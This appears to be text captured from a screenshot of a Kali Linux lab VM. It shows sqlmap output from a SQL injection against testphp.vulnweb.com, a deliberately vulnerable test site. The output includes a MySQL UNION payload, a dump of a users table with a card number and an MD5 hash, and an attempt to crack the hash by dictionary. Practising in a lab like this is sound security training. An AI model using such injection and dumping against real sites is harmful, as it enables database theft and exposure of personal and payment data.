 File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-a... Windows 10 x64 (5) Metasploitable2-Linux
1 2 3 4 1:06
kali@kali: ~
File Actions Edit View Help
Type: UNION query
Title: MySQL UNION query (random number) - 11 columns
Payload: cat=-7976 UNION ALL SELECT 2677,2677,2677,2677,2677,2677,2677,2677,CONCAT(0×7176716a71,0×6b434b4f41474
15047544d5a5769616178704a464c52446949585a656f62636c5551514d4b6f4275,0×716b767871),2677,2677#
---
[01:06:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[01:06:17] [INFO] fetching entries of column(s) '`name`,cart,cc,phone' for table 'users' in database 'acuart'
[01:06:17] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[01:06:26] [INFO] writing hashes to a temporary file '/tmp/sqlmapnstbod165871/sqlmaphashes-eo1wzr85.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[01:06:28] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[01:06:33] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[01:06:37] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:06:37] [INFO] starting 4 processes
[01:06:49] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
+------------+----------------------------------+---------------------+---------+
| name | cart | cc | phone |
+------------+----------------------------------+---------------------+---------+
| John Smith | 18e1b40c5374d55340f7335ee4085d18 | 1234-5678-2300-9000 | 2323345 |
+------------+----------------------------------+---------------------+---------+
[01:06:49] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m/dump/acuart/users.csv'
[01:06:49] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.co
m'
[*] ending @ 01:06:49 /2024-12-18/
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.